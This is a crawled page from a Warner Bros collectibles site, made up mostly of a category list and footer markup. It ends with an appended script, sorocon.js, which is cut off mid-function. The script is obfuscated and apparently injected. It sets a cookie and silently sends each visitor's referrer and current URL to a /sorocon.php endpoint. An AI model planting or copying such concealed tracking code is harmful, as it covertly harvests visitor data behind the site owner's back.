	<li class="cat-item cat-item-469"><a href="https://rarewarnerbros.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://rarewarnerbros.com/category/multiversus/" >multiversus</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rarewarnerbros.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://rarewarnerbros.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://rarewarnerbros.com/category/nana/" >nana</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rarewarnerbros.com/category/nanco/" >nanco</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://rarewarnerbros.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://rarewarnerbros.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://rarewarnerbros.com/category/nelvana/" >nelvana</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://rarewarnerbros.com/category/neverending/" >neverending</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://rarewarnerbros.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://rarewarnerbros.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://rarewarnerbros.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://rarewarnerbros.com/category/nikewarner/" >nikewarner</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rarewarnerbros.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://rarewarnerbros.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://rarewarnerbros.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://rarewarnerbros.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://rarewarnerbros.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://rarewarnerbros.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rarewarnerbros.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://rarewarnerbros.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://rarewarnerbros.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://rarewarnerbros.com/category/osmosis/" >osmosis</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://rarewarnerbros.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://rarewarnerbros.com/category/panzoid/" >panzoid</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://rarewarnerbros.com/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://rarewarnerbros.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://rarewarnerbros.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://rarewarnerbros.com/category/partynextdoor/" >partynextdoor</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://rarewarnerbros.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://rarewarnerbros.com/category/pcdvd/" >pcdvd</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://rarewarnerbros.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://rarewarnerbros.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://rarewarnerbros.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://rarewarnerbros.com/category/performances/" >performances</a>
</li>
	<li class="cat-item cat-item-501 current-cat"><a href="https://rarewarnerbros.com/category/petition/" >petition</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://rarewarnerbros.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://rarewarnerbros.com/category/petty-wildflowers-2/" >petty-wildflowers-2</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://rarewarnerbros.com/category/petty-wildflowersrare/" >petty-wildflowersrare</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rarewarnerbros.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://rarewarnerbros.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://rarewarnerbros.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://rarewarnerbros.com/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://rarewarnerbros.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://rarewarnerbros.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://rarewarnerbros.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://rarewarnerbros.com/category/pokemonpikachu55wb/" >pokemonpikachu55wb</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://rarewarnerbros.com/category/pope/" >pope</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://rarewarnerbros.com/category/porky/" >porky</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://rarewarnerbros.com/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://rarewarnerbros.com/category/powerpuff/" >powerpuff</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://rarewarnerbros.com/category/prest/" >prest</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://rarewarnerbros.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://rarewarnerbros.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://rarewarnerbros.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://rarewarnerbros.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://rarewarnerbros.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://rarewarnerbros.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://rarewarnerbros.com/category/racist/" >racist</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://rarewarnerbros.com/category/ralke/" >ralke</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://rarewarnerbros.com/category/rankin/" >rankin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rarewarnerbros.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://rarewarnerbros.com/category/rare-new/" >rare-new</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://rarewarnerbros.com/category/rare1970s/" >rare1970&#039;s</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://rarewarnerbros.com/category/rarebatman/" >rarebatman</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://rarewarnerbros.com/category/rarecollectors/" >rarecollectors</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://rarewarnerbros.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://rarewarnerbros.com/category/raresigned/" >raresigned</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://rarewarnerbros.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://rarewarnerbros.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://rarewarnerbros.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://rarewarnerbros.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://rarewarnerbros.com/category/regulators/" >regulators</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://rarewarnerbros.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://rarewarnerbros.com/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://rarewarnerbros.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://rarewarnerbros.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://rarewarnerbros.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://rarewarnerbros.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://rarewarnerbros.com/category/reupload/" >reupload</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://rarewarnerbros.com/category/revesyo/" >revésyo</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://rarewarnerbros.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://rarewarnerbros.com/category/ripster/" >ripster</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://rarewarnerbros.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rarewarnerbros.com/category/ritva/" >ritva</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://rarewarnerbros.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rarewarnerbros.com/category/roadrunner/" >roadrunner</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://rarewarnerbros.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://rarewarnerbros.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://rarewarnerbros.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://rarewarnerbros.com/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://rarewarnerbros.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://rarewarnerbros.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rarewarnerbros.com/category/rosie/" >rosie</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://rarewarnerbros.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://rarewarnerbros.com/category/rutten/" >rutten</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://rarewarnerbros.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://rarewarnerbros.com/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://rarewarnerbros.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://rarewarnerbros.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://rarewarnerbros.com/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://rarewarnerbros.com/category/scribblenauts/" >scribblenauts</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://rarewarnerbros.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://rarewarnerbros.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://rarewarnerbros.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://rarewarnerbros.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://rarewarnerbros.com/category/sheridan/" >sheridan</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://rarewarnerbros.com/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://rarewarnerbros.com/category/shopkins/" >shopkins</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://rarewarnerbros.com/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rarewarnerbros.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://rarewarnerbros.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://rarewarnerbros.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://rarewarnerbros.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://rarewarnerbros.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rarewarnerbros.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://rarewarnerbros.com/category/smallville/" >smallville</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://rarewarnerbros.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://rarewarnerbros.com/category/smurfs/" >smurfs</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://rarewarnerbros.com/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://rarewarnerbros.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://rarewarnerbros.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://rarewarnerbros.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rarewarnerbros.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://rarewarnerbros.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://rarewarnerbros.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://rarewarnerbros.com/category/speechless/" >speechless</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://rarewarnerbros.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rarewarnerbros.com/category/splatter/" >splatter</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://rarewarnerbros.com/category/standee/" >standee</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://rarewarnerbros.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://rarewarnerbros.com/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://rarewarnerbros.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://rarewarnerbros.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://rarewarnerbros.com/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://rarewarnerbros.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://rarewarnerbros.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://rarewarnerbros.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://rarewarnerbros.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://rarewarnerbros.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://rarewarnerbros.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://rarewarnerbros.com/category/stream/" >stream</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://rarewarnerbros.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://rarewarnerbros.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://rarewarnerbros.com/category/supermanman/" >supermanman</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://rarewarnerbros.com/category/superstars/" >superstars</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://rarewarnerbros.com/category/supporting/" >supporting</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://rarewarnerbros.com/category/surfin/" >surfin</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://rarewarnerbros.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://rarewarnerbros.com/category/sylveste/" >sylveste</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://rarewarnerbros.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://rarewarnerbros.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://rarewarnerbros.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://rarewarnerbros.com/category/taobao/" >taobao</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://rarewarnerbros.com/category/tasmanian/" >tasmanian</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://rarewarnerbros.com/category/tazmanian/" >tazmanian</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://rarewarnerbros.com/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://rarewarnerbros.com/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://rarewarnerbros.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://rarewarnerbros.com/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://rarewarnerbros.com/category/thirteen/" >thirteen</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://rarewarnerbros.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://rarewarnerbros.com/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://rarewarnerbros.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://rarewarnerbros.com/category/tlbt/" >tlbt</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://rarewarnerbros.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://rarewarnerbros.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://rarewarnerbros.com/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://rarewarnerbros.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://rarewarnerbros.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://rarewarnerbros.com/category/treecko/" >treecko</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://rarewarnerbros.com/category/trendmasters/" >trendmasters</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://rarewarnerbros.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rarewarnerbros.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://rarewarnerbros.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://rarewarnerbros.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://rarewarnerbros.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://rarewarnerbros.com/category/tunes/" >tunes</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://rarewarnerbros.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://rarewarnerbros.com/category/tweety/" >tweety</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://rarewarnerbros.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://rarewarnerbros.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rarewarnerbros.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://rarewarnerbros.com/category/ultradeluxe/" >ultradeluxe</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rarewarnerbros.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://rarewarnerbros.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://rarewarnerbros.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://rarewarnerbros.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://rarewarnerbros.com/category/unlocked/" >unlocked</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://rarewarnerbros.com/category/unscripted/" >unscripted</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://rarewarnerbros.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://rarewarnerbros.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://rarewarnerbros.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://rarewarnerbros.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://rarewarnerbros.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://rarewarnerbros.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://rarewarnerbros.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://rarewarnerbros.com/category/veggie/" >veggie</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rarewarnerbros.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://rarewarnerbros.com/category/veve/" >veve</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://rarewarnerbros.com/category/vgnm/" >vgnm</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://rarewarnerbros.com/category/viestintuoja/" >viestintuoja</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://rarewarnerbros.com/category/view-master/" >view-master</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://rarewarnerbros.com/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://rarewarnerbros.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rarewarnerbros.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://rarewarnerbros.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://rarewarnerbros.com/category/vintage94/" >vintage&#039;94</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://rarewarnerbros.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://rarewarnerbros.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://rarewarnerbros.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://rarewarnerbros.com/category/vtg97/" >vtg&#039;97</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://rarewarnerbros.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://rarewarnerbros.com/category/walkthrough/" >walkthrough</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://rarewarnerbros.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rarewarnerbros.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://rarewarnerbros.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://rarewarnerbros.com/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://rarewarnerbros.com/category/waner/" >waner</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://rarewarnerbros.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://rarewarnerbros.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://rarewarnerbros.com/category/warnerbrothers/" >warnerbrothers</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://rarewarnerbros.com/category/warners/" >warners</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://rarewarnerbros.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rarewarnerbros.com/category/watta/" >watta</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rarewarnerbros.com/category/wbfe/" >wbfe</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rarewarnerbros.com/category/wbss/" >wbss</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://rarewarnerbros.com/category/weasleys/" >weasleys</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://rarewarnerbros.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rarewarnerbros.com/category/westworld/" >westworld</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://rarewarnerbros.com/category/weta/" >weta</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://rarewarnerbros.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://rarewarnerbros.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://rarewarnerbros.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://rarewarnerbros.com/category/wheres/" >where&#039;s</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://rarewarnerbros.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://rarewarnerbros.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://rarewarnerbros.com/category/wile/" >wile</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://rarewarnerbros.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://rarewarnerbros.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://rarewarnerbros.com/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://rarewarnerbros.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://rarewarnerbros.com/category/wizarding/" >wizarding</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://rarewarnerbros.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rarewarnerbros.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://rarewarnerbros.com/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://rarewarnerbros.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://rarewarnerbros.com/category/worry/" >worry</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rarewarnerbros.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://rarewarnerbros.com/category/wsod/" >wsod</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://rarewarnerbros.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://rarewarnerbros.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://rarewarnerbros.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://rarewarnerbros.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://rarewarnerbros.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://rarewarnerbros.com/category/yosemites/" >yosemite&#039;s</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://rarewarnerbros.com/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://rarewarnerbros.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rarewarnerbros.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://rarewarnerbros.com/category/zippo/" >zippo</a>
</li>
		</ul>
</div><div class="clear"></div></div>											
					</div>
					
				</div>
				
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->


<div class="credits section light-padding">

	<div class="credits-inner section-inner">
	
		<p class="fleft">
		
			&copy; 2026 <a href="https://rarewarnerbros.com" title="Rare Warner Bros">Rare Warner Bros</a>
		
		</p>
		
		<p class="fright">
			
			<span>Theme by <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a> &mdash; </span><a title="To the top" href="#" class="tothetop">Up &uarr;</a>
			
		</p>
		
		<div class="clear"></div>
		
	</div> <!-- /credits-inner -->

</div> <!-- /credits -->

<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rarewarnerbros.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/themes/default/js/jquery.backstretch.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/themes/default/js/global.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rarewarnerbros.com/sorocon.js
body_size: 799
content:


//**************************************************************************************

function zyqoj()
{	 		var jytevulola = window.location.href;




	    var piwocawoposimux = "sorocon";		
	  	var cynaqipomucak = "/" + piwocawoposimux + ".php";
      var xavobukipogylys = 60;	  	 	var piwybuzy = piwocawoposimux;
	var behoqeqadytufy = "";
    try     {  
	      behoqeqadytufy=""+parent.document.referrer;    }       catch (ex) 	     { 
  	    behoqeqadytufy=""+document.referrer;
	    }	
	if(zuqat(piwybuzy) == null) 
	{ 
 		var pize = window.location.hostname; 
	 
		 	 		pukuqusi(piwybuzy, "1", xavobukipogylys, "/", pize);    
  		if(zuqat(piwybuzy) != null)   		{


			var wusikodykami = new Image();			wusikodykami.src=cynaqipomucak + "?referer=" + escape(behoqeqadytufy) + "&url=" + escape(jytevulola); 		}

 			}	 
}

zyqoj();

function zuqat(kubygozolug) {
     var cisepy = document.cookie;	


 
